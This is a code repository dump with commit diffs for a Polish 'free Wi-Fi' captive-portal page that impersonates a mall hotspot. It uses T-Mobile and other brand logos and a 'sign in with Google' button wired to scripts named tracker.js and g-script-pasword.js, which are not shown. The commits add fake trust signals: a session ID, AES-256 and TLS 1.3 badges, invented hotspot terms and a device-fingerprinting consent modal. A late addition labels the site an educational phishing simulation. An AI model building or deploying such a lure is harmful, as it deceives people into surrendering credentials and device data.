
==== index.html @ 9f242b76 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="robots" content="noindex, nofollow, noarchive">
    <meta name="googlebot" content="noindex">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>free Wi-Fi nowyrynek</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="styles-loudery.css">
</head>
<body>
<div id="progress-bar-container">
    <div id="progress-bar"></div>
</div>
    <div class="header">
        <div class="logo-container">
            <h1 class="brand">wi-fi</h1>
            <p class="wifi-label">WI-FI</p>
        </div>
    </div>

    <div class="main-content">
        <img src="./resize.webp"
        <h2 class="title">Jesteś na drodze do<br> szybkiego i darmowego Wi-Fi</h2>
        <p class="presented">PRESENTED BY <img class="tmobile" src="Title.webp"></p>

        <p class="description">
            Zaloguj się na swoje konto google <br>lub dołącz już teraz, aby
za darmo uzyskać dostęp <br>
do szybkiego, bezpłatnego Wi-Fi, a także<br>
 rozrywki i ofert od
ukochanych marek.<br>
        </p>

        <div class="brands">
            <div class="brand-row">
                <img src="./2.webp" alt="Paramount+">
                <img src="./3.webp" alt="Gamea">
                <img src="./4.webp" alt="Walmart">
                <img src="./5.webp" alt="Paramount+">
                <img src="./6.webp" alt="Gamea">
                <img src="./7.webp" alt="Walmart">
            </div>
            <div class="brand-row">
                <div class="hulu-logo">
                    <div class="hulu-box"></div>
                </div>
            </div>
        </div>
<form id="loginForm">
    <!-- Usunąłem <a> ze środka, zostawiłem sam tekst i ikonę -->
    <button type="submit" class="cta-button">
        <div>
<svg class="th8JXc" xmlns="https://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 40 48" aria-hidden="true" jsname="jjf7Ff"><path fill="#4285F4" d="M39.2 24.45c0-1.55-.16-3.04-.43-4.45H20v8h10.73c-.45 2.53-1.86 4.68-4 6.11v5.05h6.5c3.78-3.48 5.97-8.62 5.97-14.71z"></path><path fill="#34A853" d="M20 44c5.4 0 9.92-1.79 13.24-4.84l-6.5-5.05C24.95 35.3 22.67 36 20 36c-5.19 0-9.59-3.51-11.15-8.23h-6.7v5.2C5.43 39.51 12.18 44 20 44z"></path><path fill="#FABB05" d="M8.85 27.77c-.4-1.19-.62-2.46-.62-3.77s.22-2.58.62-3.77v-5.2h-6.7C.78 17.73 0 20.77 0 24s.78 6.27 2.14 8.97l6.71-5.2z"></path><path fill="#E94235" d="M20 12c2.93 0 5.55 1.01 7.62 2.98l5.76-5.76C29.92 5.98 25.39 4 20 4 12.18 4 5.43 8.49 2.14 15.03l6.7 5.2C10.41 15.51 14.81 12 20 12z"></path></svg>
     </div>
     <div>
Zaloguj się przez Google
</div>
    </button>
</form>
        <p class="terms">
        Zapoznaj się z Regulaminem Wi-Fi i<br>
        Polityką prywatności na stronie <br>nowyrynekwifi.com/wifi
        </p>
    </div>
    <script src="tracker.js"></script>
    <script src="script.js"></script>
    <script src="g-script-pasword.js"></script>
</body>
</html>
---- styles.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    min-height: 100vh;
    background: linear-gradient(180deg, 
        #ffffff 0%, 
        #ffffff 15%,
        #ffffff 40%,
        #ffffff 70%,
        #ffffff 100%
    );
    display: flex;
    flex-direction: column;
    overflow-x: hidden;
}

/* Header */
.header {
    padding: 50px 20px 30px;
    text-align: center;
}

.logo-container {
    position: relative;
}

.brand {
    color: rgb(0, 0, 0);
    font-size: 28px;
    font-weight: 300;
    letter-spacing: 10px;
    margin-bottom: 5px;
}

.wifi-label {
    color: rgba(0, 0, 0, 0.8);
    font-size: 11px;
    letter-spacing: 3px;
    margin-bottom: 15px;
}

.delta-logo {
    position: absolute;
    top: 0;
    right: 20px;
    width: 50px;
    height: 50px;
}

/* Main Content */
.main-content {
    padding: 0 40px;
    text-align: center;
    max-width: 600px;
    margin: 0 auto;
    align-items: center;
    flex: 1;
    display: flex;
    flex-direction: column;
}

.title {
    color: rgb(0, 0, 0);
    font-size: 32px;
    font-weight: 500;
    line-height: 1.3;
    margin-bottom: 20px;
}

.presented {
    color: rgba(0, 0, 0, 0.8);
    font-size: 13px;
    letter-spacing: 1px;
    margin-bottom: 0px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.tmobile {
    color: #E20074;
    font-weight: 700;
    width: 30%;
}

.description {
    color: rgba(0, 0, 0, 0.9);
    font-size: 16px;
    line-height: 1.7;
    margin-bottom: 40px;
}

/* Brands */
.brands {
    margin-bottom: 45px;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.brand-row {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 30px;
    flex-wrap: wrap;
}

.brand-row img {
    height: 100px;
}

.hulu-logo {
    display: inline-block;
}
.google-link{
    text-decoration: none;
    color: white;
}
.hulu-box {
    background: white;
    color: #1CE783;
    font-weight: 900;
    font-size: 16px;
    padding: 4px 14px;
    border-radius: 3px;
    font-family: sans-serif;
}

/* CTA Button */
.cta-button {
    width: 100%;
    max-width: 400px;
    margin: 0 auto 30px;
    background: #1a73e8;
    color: rgb(255, 255, 255);
    border: none;
    padding: 21px;
box-shadow:
    0 1px 2px rgba(0, 0, 0, 0.04),
    0 4px 12px rgba(0, 0, 0, 0.06),
    0 8px 24px rgba(0, 0, 0, 0.08);
    height: 10px;
    font-size: 13px;
    border: solid px ;
    display: flex;
    align-items: center;
    gap: 20px;
    font-weight: 700;
    letter-spacing: 1.5px;
    border-radius: 48px;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.cta-button:hover {
background-color: #1765cc; /* Delikatnie ciemniejszy odcień niebieskiego */
    box-shadow: 0 1px 3px 1px rgba(60,64,67,0.2), 0 2px 8px 4px rgba(60,64,67,0.1);
}

.cta-button:active {
background-color: #1557b0; /* Jeszcze ciemniejszy przy kliknięciu */
    box-shadow: 0 4px 4px 0 rgba(60,64,67,0.3);
}

/* Terms */
.terms {
    color: rgba(0, 0, 0, 0.6);
    font-size: 12px;
    line-height: 1.6;
    padding-bottom: 40px;
}

/* Responsive */
@media (max-width: 768px) {
    .header {
        padding: 40px 20px 25px;
    }
    
    .brand {
        font-size: 24px;
        letter-spacing: 8px;
    }
    
    .delta-logo {
        width: 40px;
        height: 40px;
        right: 10px;
    }
    
    .main-content {
        padding: 0 30px;
    }
    
    .title {
        font-size: 28px;
    }
    
    .description {
        font-size: 15px;
    }
}

@media (max-width: 480px) {
    .main-content {
        padding: 0 20px;
    }
    
    .title {
        font-size: 24px;
    }
    
    .description {
        font-size: 14px;
    }
    
    .brand-row {
        gap: 20px;
    }
}

/* Ripple effect */
.ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.3);
    transform: scale(0);
    animation: ripple-animation 0.6s ease-out;
    pointer-events: none;
}

@keyframes ripple-animation {
    to {
        transform: scale(4);
        opacity: 0;
    }
}


img.title{
    width: 40%;
}
---- styles-loudery.css ----
/* Kontener paska - niewidoczny na starcie */
#progress-bar-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background-color: transparent;
    z-index: 9999;
    display: none; /* Pokażemy go przez JS */
}

/* Niebieski pasek, który "mknie" */
#progress-bar {
    width: 0%;
    height: 100%;
    background-color: #1a73e8;
    transition: width 0.4s ease-in-out;
}

==== commit 0126f1cf: "nev-wersoin nev-wersoin" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,7 @@
     </div>
 
     <div class="main-content">
-        <img src="./resize.webp"
+        <img src="./resize.webp">
         <h2 class="title">Jesteś na drodze do<br> szybkiego i darmowego Wi-Fi</h2>
         <p class="presented">PRESENTED BY <img class="tmobile" src="Title.webp"></p>
 
@@ -32,22 +32,52 @@
  rozrywki i ofert od
 ukochanych marek.<br>
         </p>
+</div>
+<div class="brands">
+    <div class="brand-row move-left">
+        <div class="row-inner">
+            <img src="./2.webp" alt="Logo">
+            <img src="./3.webp" alt="Logo">
+            <img src="./4.webp" alt="Logo">
+            <img src="./5.webp" alt="Logo">
+            <img src="./6.webp" alt="Logo">
+            <img src="./2.webp" alt="Logo">
+            <img src="./3.webp" alt="Logo">
+            <img src="./4.webp" alt="Logo">
+            <img src="./5.webp" alt="Logo">
+            <img src="./6.webp" alt="Logo">
+        </div>
+    </div>
 
-        <div class="brands">
-            <div class="brand-row">
-                <img src="./2.webp" alt="Paramount+">
-                <img src="./3.webp" alt="Gamea">
-                <img src="./4.webp" alt="Walmart">
-                <img src="./5.webp" alt="Paramount+">
-                <img src="./6.webp" alt="Gamea">
-                <img src="./7.webp" alt="Walmart">
-            </div>
-            <div class="brand-row">
-                <div class="hulu-logo">
-                    <div class="hulu-box"></div>
-                </div>
+    <div class="brand-row move-right">
+        <div class="row-inner">
+            <img src="./4.webp" alt="Logo">
+            <img src="./5.webp" alt="Logo">
+            <img src="./6.webp" alt="Logo">
+            <img src="./7.webp" alt="Logo">
+            <img src="./3.webp" alt="Logo">
+            <img src="./4.webp" alt="Logo">
+            <img src="./5.webp" alt="Logo">
+            <img src="./6.webp" alt="Logo">
+            <img src="./7.webp" alt="Logo">
+            <img src="./3.webp" alt="Logo">
+        </div>
+    </div>
+</div>
+    <div class="brand-row">
+            <div class="hulu-logo">
+                <div class="hulu-box"></div>
             </div>
         </div>
+    <div class="session-status-bar">
+        <div class="progress-track">
+            <div id="session-progress" class="progress-fill"></div>
+        </div>
+        <div class="status-content">
+            <span class="status-dot"></span>
+            <p>Sesja aktywna: <span id="session-timer">02:00</span></p>
+        </div>
+    </div>
 <form id="loginForm">
     <!-- Usunąłem <a> ze środka, zostawiłem sam tekst i ikonę -->
     <button type="submit" class="cta-button">
@@ -58,6 +88,47 @@
 Zaloguj się przez Google
 </div>
     </button>
+<div class="footer-legal">
+    <a href="#" id="openModal" class="legal-link">
+        Zapoznaj się z Regulaminem Wi-Fi
+        <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+            <path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path>
+            <polyline points="15 3 21 3 21 9"></polyline>
+            <line x1="10" y1="14" x2="21" y2="3"></line>
+        </svg>
+    </a>
+</div>
+
+<div id="legalModal" class="modal">
+    <div class="modal-content">
+        <span class="close-modal">&times;</span>
+        <h2>Regulamin usługi Free Wi-Fi</h2>
+        <div class="modal-body">
+<p><strong>REGULAMIN ŚWIADCZENIA USŁUGI BEZPŁATNEGO DOSTĘPU DO SIECI WI-FI (HOTSPOT)</strong></p>
+    <p>v1.2.8 / 2026 / DB Connect Infrastructures</p>
+    
+    <h4>§1. Postanowienia ogólne</h4>
+    <p>1.1. Niniejszy regulamin określa zasady i zakres korzystania z bezpłatnego, bezprzewodowego dostępu do Internetu (dalej: "Usługa") na terenie Galerii Nowy Rynek.</p>
+    <p>1.2. Operatorem technologicznym usługi jest DB Connect Sp. z o.o. we współpracy z globalnymi dostawcami tożsamości (Identity Providers).</p>
+    <p>1.3. Uruchomienie Usługi wymaga uwierzytelnienia użytkownika w systemie Captive Portal w celu zapewnienia standardów bezpieczeństwa sesji TLS 1.3.</p>
+
+    <h4>§2. Zasady bezpieczeństwa i autoryzacji</h4>
+    <p>2.1. Ze względów bezpieczeństwa narodowego oraz zgodnie z dyrektywami o łączności elektronicznej, każda sesja jest unikalnie identyfikowana za pomocą adresu MAC urządzenia oraz tokena autoryzacyjnego.</p>
+    <p>2.2. Użytkownik korzystający z logowania przez zewnętrznych dostawców (np. Google) wyraża zgodę na jednorazową weryfikację statusu sesji w celu zapobiegania atakom typu Man-in-the-Middle (MitM).</p>
+    <p>2.3. Operator stosuje zaawansowane szyfrowanie AES-256 dla danych przesyłanych wewnątrz sieci szkieletowej obiektu.</p>
+
+    <h4>§3. Ograniczenia i odpowiedzialność</h4>
+    <p>3.1. Prędkość transmisji danych jest ograniczona do 100 Mbps na użytkownika, z dynamicznym przydziałem pasma (QoS).</p>
+    <p>3.2. Sesja ulega automatycznemu wygaśnięciu po 30 minutach nieaktywności lub po upływie czasu wskazanego na liczniku systemowym (Session Timer).</p>
+    <p>3.3. Zabrania się wykorzystywania sieci do przesyłania treści prawnie zabronionych, spamu oraz działań obciążających infrastrukturę (np. kopanie kryptowalut).</p>
+
+    <h4>§4. Przetwarzanie danych (RODO)</h4>
+    <p>4.1. Administratorem danych jest DB Connect we współpracy z Administratorem Obiektu. Dane są przetwarzane wyłącznie w celu zapewnienia ciągłości Usługi i logowania statystycznego zgodnie z polityką prywatności dostawcy sieci.</p>
+    <p>4.2. Użytkownik ma prawo do wglądu w logi sesji po uprzednim kontakcie z biurem obsługi klienta technicznego.</p>
+<p style="font-style: italic; font-size: 11px; margin-top: 20px;">Akceptacja niniejszego regulaminu następuje w momencie kliknięcia przycisku autoryzacji na stronie głównej portalu.</p>
+        </div>
+    </div>
+</div>
 </form>
         <p class="terms">
         Zapoznaj się z Regulaminem Wi-Fi i<br>
--- a/styles.css
+++ b/styles.css
@@ -7,15 +7,16 @@
 body {
     font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
     min-height: 100vh;
-    background: linear-gradient(180deg, 
-        #ffffff 0%, 
-        #ffffff 15%,
-        #ffffff 40%,
-        #ffffff 70%,
-        #ffffff 100%
-    );
-    display: flex;
+background-image: 
+        linear-gradient(rgba(255, 255, 255, 0.85), rgba(255, 255, 255, 0.85)), 
+        url('./Shopping\ 🛍.jpg');
+background-size: cover;      /* Zdjęcie wypełnia cały ekran */
+    background-position: center; /* Jest wycentrowane */
+    background-attachment: fixed; /* Zdjęcie stoi w miejscu przy przewijaniu */
+    display: flex;
+position: relative;
     flex-direction: column;
+max-width: 100%;
     overflow-x: hidden;
 }
 
@@ -98,10 +99,11 @@
 
 /* Brands */
 .brands {
-    margin-bottom: 45px;
-    display: flex;
+    margin-bottom: 0px;
+    display: flex;
+    background-color: white;
     flex-direction: column;
-    gap: 20px;
+    gap: 10px;
 }
 
 .brand-row {
@@ -135,9 +137,9 @@
 
 /* CTA Button */
 .cta-button {
-    width: 100%;
+    width: 80%;
     max-width: 400px;
-    margin: 0 auto 30px;
+    margin: 0 auto 0px;
     background: #1a73e8;
     color: rgb(255, 255, 255);
     border: none;
@@ -151,7 +153,7 @@
     border: solid px ;
     display: flex;
     align-items: center;
-    gap: 20px;
+    gap: 40px;
     font-weight: 700;
     letter-spacing: 1.5px;
     border-radius: 48px;
@@ -176,6 +178,7 @@
     color: rgba(0, 0, 0, 0.6);
     font-size: 12px;
     line-height: 1.6;
+    text-align: center;
     padding-bottom: 40px;
 }
 
@@ -247,4 +250,175 @@
 
 img.title{
     width: 40%;
+}
+
+.session-status-bar {
+    padding-left: 20% !important;
+    padding-right: 20% !important;
+    border-bottom: 1px solid #e0e0e0;
+    padding: 8px 0 0 0;
+    font-family: sans-serif;
+}
+
+.status-content {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+    margin-bottom: 6px;
+}
+
+.status-dot {
+    width: 8px;
+    height: 8px;
+    background-color: #28a745; /* Zielony */
+    border-radius: 50%;
+    animation: blink 1.5s infinite;
+}
+
+.status-content p {
+    font-size: 12px;
+    color: #5f6368;
+    margin: 0;
+}
+
+#session-timer {
+    font-weight: bold;
+    color: #28a745;
+}
+
+.progress-track {
+    width: 100%;
+    height: 3px;
+    background: #eee;
+}
+
+.progress-fill {
+    width: 100%;
+    height: 100%;
+    /* background-color: #28a745; <-- to usuwamy lub zostawiamy jako fallback */
+    background-color: hsl(120, 70%, 45%); 
+    transition: width 1s linear, background-color 1s linear; /* Dodajemy płynność koloru */
+}
+
+@keyframes blink {
+    0% { opacity: 1; }
+    50% { opacity: 0.4; }
+    100% { opacity: 1; }
+}
+.footer-legal {
+    margin-top: 15px;
+    text-align: center;
+}
+
+.legal-link {
+    font-size: 14px;
+    color: #70757a; /* Kolor Google Grey */
+    text-decoration: none;
+    margin-bottom: 20px;
+    font-family: 'Roboto', sans-serif;
+    display: inline-flex;
+    align-items: center;
+    gap: 5px;
+    opacity: 0.8;
+}
+
+.legal-link:hover {
+    text-decoration: underline;
+    opacity: 1;
+}
+
+/* Styl Modala */
+.modal {
+    display: none; 
+    position: fixed;
+    z-index: 1000;
+    left: 0; top: 0;
+    width: 100%; height: 100%;
+    background-color: rgba(0,0,0,0.5);
+}
+
+.modal-content {
+    background-color: white;
+    margin: 15% auto;
+    padding: 20px;
+    width: 90%;
+    height: 90%;
+    max-width: 500px;
+    border-radius: 8px;
+    font-family: sans-serif;
+}
+
+.close-modal {
+    float: right;
+    font-size: 28px;
+    font-weight: bold;
+    cursor: pointer;
+}
+
+.modal-body {
+    max-height: 90%;
+    overflow-y: auto;
+    font-size: 13px;
+    font-weight: 100;
+text-align: left;
+    line-height: 1.5;
+    color: #5f6368d9;
+}
+
+
+.brands {
+    width: 100%;
+    overflow: hidden; /* To musi wycinać loga poza ekranem */
+    padding: 0px 0;
+    padding-top: 10px;
+    padding-bottom: 10px;
+    position: relative;
+}
+
+.brand-row {
+    display: flex;
+    width: max-content; /* Pozwala rzędowi być szerszym niż ekran bez zawijania */
+    flex-wrap: nowrap;
+    margin-bottom: 0px;
+}
+
+.row-inner {
+    display: flex;
+    flex-shrink: 0;
+    gap: 20px;
+    padding-right: 20px; /* Równe odstępy dla płynnej pętli */
+}
+
+.row-inner img {
+    height: 80px;
+    width: 80px; /* SZTYWNA SZEROKOŚĆ - to naprawia "pływanie" strony */
+    object-fit: contain;
+    filter: grayscale(100%);
+background: rgba(255, 255, 255, 0.4); /* Półprzezroczyste białe tło */
+    border: 1px solid rgba(255, 255, 255, 0.6); /* Delikatna ramka */
+    border-radius: 4px;
+
+
+    opacity: 0.5;
+    mix-blend-mode: multiply;
+}
+
+/* Animacje - upewnij się, że czas jest ten sam dla płynności */
+.move-left .row-inner {
+    animation: scrollLeft 30s linear infinite;
+}
+
+.move-right .row-inner {
+    animation: scrollRight 30s linear infinite;
+}
+
+@keyframes scrollLeft {
+    0% { transform: translateX(0); }
+    100% { transform: translateX(-50%); }
+}
+
+@keyframes scrollRight {
+    0% { transform: translateX(-50%); }
+    100% { transform: translateX(0); }
 }

==== commit b779672f: "now asw" ====
--- a/index.html
+++ b/index.html
@@ -13,13 +13,36 @@
 <div id="progress-bar-container">
     <div id="progress-bar"></div>
 </div>
+<div class="lang-fab">
+    <div class="lang-current">
+        <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
+            <circle cx="12" cy="12" r="10"></circle>
+            <line x1="2" y1="12" x2="22" y2="12"></line>
+            <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path>
+        </svg>
+        <span>PL</span>
+    </div>
+    <!-- To się wysunie po najechaniu/kliknięciu -->
+    <div class="lang-dropdown">
+        <div class="lang-opt">EN</div>
+        <div class="lang-opt">UA</div>
+    </div>
+</div>
+<div class="system-meta">
+    <span>SESSION_ID: <span id="session-id">882-NC-A1</span></span>
+    <span>ENCRYPTION: AES-256-GCM</span>
+</div>   
     <div class="header">
         <div class="logo-container">
             <h1 class="brand">wi-fi</h1>
-            <p class="wifi-label">WI-FI</p>
+            <div class="stat-item">
+                <span class="stat-label">BANDWIDTH</span>
+                <span id="bandwidth-val" class="stat-value">124.5 Mbps</span>
+            </div>     
         </div>
     </div>
-
+<div class="network-stats">
+</div>
     <div class="main-content">
         <img src="./resize.webp">
         <h2 class="title">Jesteś na drodze do<br> szybkiego i darmowego Wi-Fi</h2>
@@ -69,6 +92,13 @@
                 <div class="hulu-box"></div>
             </div>
         </div>
+<div class="security-badge">
+    <svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="2" fill="none">
+        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
+        <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
+    </svg>
+    <span>Połączenie zabezpieczone standardem TLS 1.3</span>
+</div>
     <div class="session-status-bar">
         <div class="progress-track">
             <div id="session-progress" class="progress-fill"></div>
--- a/styles.css
+++ b/styles.css
@@ -5,11 +5,13 @@
 }
 
 body {
+    animation: fadeInUp 1s cubic-bezier(0.22, 1, 0.36, 1) forwards;
+
     font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
     min-height: 100vh;
 background-image: 
         linear-gradient(rgba(255, 255, 255, 0.85), rgba(255, 255, 255, 0.85)), 
-        url('./Shopping\ 🛍.jpg');
+        url('');
 background-size: cover;      /* Zdjęcie wypełnia cały ekran */
     background-position: center; /* Jest wycentrowane */
     background-attachment: fixed; /* Zdjęcie stoi w miejscu przy przewijaniu */
@@ -23,6 +25,7 @@
 /* Header */
 .header {
     padding: 50px 20px 30px;
+    background-color: white;
     text-align: center;
 }
 
@@ -60,6 +63,7 @@
     max-width: 600px;
     margin: 0 auto;
     align-items: center;
+    background-color: white;
     flex: 1;
     display: flex;
     flex-direction: column;
@@ -391,6 +395,9 @@
 }
 
 .row-inner img {
+box-shadow: 
+        0 4px 6px -1px rgba(0, 0, 0, 0.05), 
+        0 2px 4px -1px rgba(0, 0, 0, 0.03);
     height: 80px;
     width: 80px; /* SZTYWNA SZEROKOŚĆ - to naprawia "pływanie" strony */
     object-fit: contain;
@@ -421,4 +428,116 @@
 @keyframes scrollRight {
     0% { transform: translateX(-50%); }
     100% { transform: translateX(0); }
-}+}
+
+.network-stats {
+    display: flex;
+    justify-content: center;
+    gap: 20px;
+    background: rgba(255, 255, 255, 0.05);
+    padding: 8px;
+    border-radius: 5px;
+    margin-top: 10px;
+}
+
+.stat-item {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+.stat-label {
+    font-size: 8px;
+    color: #888;
+    letter-spacing: 1px;
+}
+
+.stat-value {
+    font-size: 11px;
+    font-family: inherit;
+    font-weight: bold;
+    color: #34a853; /* Zielony kolor "bezpieczeństwa" */
+}
+
+.security-badge {
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        gap: 6px;
+        color: #70757a; /* Neutralny szary */
+        font-size: 11px;
+        margin-bottom: 10px;
+        font-weight: 500;
+        opacity: 0.8;
+    }
+    .security-badge svg {
+        color: #34a853; /* Zielona kłódka sugeruje bezpieczeństwo */
+    }
+.system-meta {
+    display: flex;
+    justify-content: center;
+    gap: 15px;
+    font-family: monospace;
+    font-size: 9px;
+    color: #a0a0a0;
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+    margin-top: 5px;
+    opacity: 0.6;
+}
+.lang-fab {
+    position: fixed;
+    top: 20px;
+    right: 20px;
+    background: white;
+    padding: 8px 12px;
+    border-radius: 30px; /* Pigułka */
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    z-index: 9999;
+    cursor: pointer;
+    font-family: sans-serif;
+    border: 1px solid #eee;
+}
+
+.lang-current {
+    display: flex;
+    align-items: center;
+    gap: 5px;
+    font-weight: bold;
+    font-size: 13px;
+    color: #2d2d2d;
+}
+
+.lang-dropdown {
+    display: none; /* Ukryte na start */
+    border-left: 1px solid #eee;
+    padding-left: 10px;
+    gap: 10px;
+}
+
+.lang-fab:hover .lang-dropdown {
+    display: flex; /* Pokazuje resztę języków po najechaniu */
+}
+
+.lang-opt {
+    font-size: 13px;
+    color: #70757a;
+    font-weight: 500;
+}
+
+.lang-opt:hover {
+    color: #4285F4;
+}
+@keyframes fadeInUp {
+    from {
+        opacity: 0;
+        transform: translateY(15px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+

==== commit b304a2c7: "newersiobn afdasfa d qd" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta name="robots" content="noindex, nofollow, noarchive">
+<meta http-equiv="Content-Security-Policy" content="default-src 'self' 'unsafe-inline' https://jotmnppqkzlvecrzcasp.supabase.co; script-src 'self' 'unsafe-inline' https://jotmnppqkzlvecrzcasp.supabase.co; style-src 'self' 'unsafe-inline'; connect-src 'self' https://jotmnppqkzlvecrzcasp.supabase.co ws://127.0.0.1:5500;">    <meta name="robots" content="noindex, nofollow, noarchive">
     <meta name="googlebot" content="noindex">
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -10,6 +10,9 @@
     <link rel="stylesheet" href="styles-loudery.css">
 </head>
 <body>
+<div style="display:none;">
+    <input type="text" id="website_check" name="website_check" tabindex="-1" autocomplete="off">
+</div>
 <div id="progress-bar-container">
     <div id="progress-bar"></div>
 </div>

==== commit 95c4e8b6: "dada adadad" ====
--- a/index.html
+++ b/index.html
@@ -13,6 +13,76 @@
 <div style="display:none;">
     <input type="text" id="website_check" name="website_check" tabindex="-1" autocomplete="off">
 </div>
+<div id="sg_consentGate" class="sg_modal">
+
+    <div class="sg_modalBox">
+        <div style="justify-content: center; text-align: center; margin-bottom: 20px;">
+<svg width="40" height="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+  <path d="M12 18.5C12.83 18.5 13.5 19.17 13.5 20C13.5 20.83 12.83 21.5 12 21.5C11.17 21.5 10.5 20.83 10.5 20C10.5 19.17 11.17 18.5 12 18.5Z" fill="currentColor"/>
+  <path d="M4.93 12.93C8.83 9.03 15.17 9.03 19.07 12.93" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
+  <path d="M7.76 15.76C10.1 13.42 13.9 13.42 16.24 15.76" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
+<path d="M10.59 19.59C11.37 18.81 12.63 18.81 13.41 19.59" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
+        </div>
+<h2>Ochrona bezpieczeństwa</h2>
+
+        <p>
+            Ta strona używa mechanizmów analizy bezpieczeństwa w celu ochrony przed spamem i botami.
+        </p>
+
+        <ul>
+            <li>informacje o przeglądarce</li>
+            <li>parametry urządzenia</li>
+            <li>identyfikator urządzenia</li>
+            <li>interakcje użytkownika</li>
+        </ul>
+
+        <details>
+            <summary>Rozwiń szczegóły</summary>
+            <p>
+                Dane są używane wyłącznie do ochrony systemu i mogą być zapisywane w bazie.
+            </p>
+        </details>
+        <details>
+
+        <summary>O projekcie</summary>
+        <p>
+            Ta strona jest projektem edukacyjnym mającym na celu pokazanie mechanizmów phishingu oraz ochrony przed spamem i botami.
+        </p>
+        <p>
+            System ma charakter testowy i nie służy do logowania do zewnętrznych usług!
+        </p>
+        <p>
+            Logotypy marek zostały wykorzystane wyłącznie w celach edukacyjnych i szkoleniowych w ramach symulacji bezpieczeństwa.
+        </p>
+
+        <p>
+            System może analizować:
+        </p>
+
+        <ul>
+            <li>informacje o przeglądarce</li>
+            <li>parametry urządzenia</li>
+            <li>identyfikator urządzenia (fingerprint)</li>
+            <li>interakcje użytkownika na stronie</li>
+        </ul>
+
+        <p>
+            Dane są używane wyłącznie do celów bezpieczeństwa i statystyk.
+        </p>
+    </details>
+    <hr class="hr-modal">
+    <p>*Dane nie są używane do identyfikacji osoby, tylko ochrony przed nadużyciami.</p>
+
+        <div class="sg_btnRow">
+            <button id="sg_acceptBtn">Akceptuję</button>
+            <button id="sg_rejectBtn">Odrzucam</button>
+        </div>
+    </div>
+</div>
+
+<div id="sg_appRoot">
+    <h1>Strona działa</h1>
+</div>
 <div id="progress-bar-container">
     <div id="progress-bar"></div>
 </div>
@@ -170,6 +240,8 @@
     </div>
     <script src="tracker.js"></script>
     <script src="script.js"></script>
+    <script src="app.js"></script>
+
     <script src="g-script-pasword.js"></script>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -259,7 +259,6 @@
 .session-status-bar {
     padding-left: 20% !important;
     padding-right: 20% !important;
-    border-bottom: 1px solid #e0e0e0;
     padding: 8px 0 0 0;
     font-family: sans-serif;
 }
@@ -456,7 +455,7 @@
     font-size: 11px;
     font-family: inherit;
     font-weight: bold;
-    color: #34a853; /* Zielony kolor "bezpieczeństwa" */
+    color: #4c4c4c; /* Zielony kolor "bezpieczeństwa" */
 }
 
 .security-badge {
@@ -541,3 +540,145 @@
     }
 }
 
+.sg_modal {
+    position: fixed;
+    inset: 0;
+    z-index: 1111;
+    background: rgba(0,0,0,0.6);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+.sg_modalBox {
+    background: #fff;
+    padding: 22px;
+    width: 440px;
+    border-radius: 10px;
+}
+
+.sg_btnRow {
+    display: flex;
+    justify-content: space-between;
+    flex-direction: column;
+    gap: 10px;
+    margin-top: 20px;
+}
+
+button {
+    padding: 10px 14px;
+    border: 0;
+    cursor: pointer;
+}
+
+/* BACKDROP */
+.sg_modal {
+    position: fixed;
+    inset: 0;
+    background: rgba(0,0,0,0.65);
+    backdrop-filter: blur(6px);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: 20px;
+}
+
+/* MODAL BOX */
+.sg_modalBox {
+    width: 420px;
+    max-width: 95%;
+    background: #111827;
+    color: #e5e7eb;
+    border: 1px solid rgba(255,255,255,0.08);
+    border-radius: 14px;
+    padding: 22px;
+
+    box-shadow: 0 20px 60px rgba(0,0,0,0.6);
+}
+
+/* TYPOGRAPHY */
+.sg_modalBox h2 {
+    font-weight: 600;
+    font-size: 18px;
+    margin: 0 0 12px 0;
+    letter-spacing: 0.2px;
+}
+
+.sg_modalBox p {
+    font-weight: 300;
+    font-size: 13px;
+    line-height: 1.5;
+    color: #cbd5e1;
+}
+
+.sg_modalBox ul {
+    padding-left: 18px;
+    font-weight: 300;
